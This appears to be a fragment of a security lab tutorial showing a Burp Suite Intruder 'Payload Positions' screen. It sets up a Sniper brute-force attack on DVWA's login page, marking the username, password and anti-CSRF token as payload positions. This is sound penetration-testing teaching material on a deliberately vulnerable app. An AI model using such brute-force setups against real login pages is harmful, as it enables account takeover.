 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/brute/?username=§admin§&password=§password§&Login=Login&user_token=§2bbd37ac679f9e68a1aa5ba0bde10d60§ HTTP/1.1
Host: 192.168.0.108
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.0.108/dvwa/vulnerabilities/brute/
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=high; PHPSESSID=4rvpfa7qs5suvqi9nems4ee5m3
Connection: close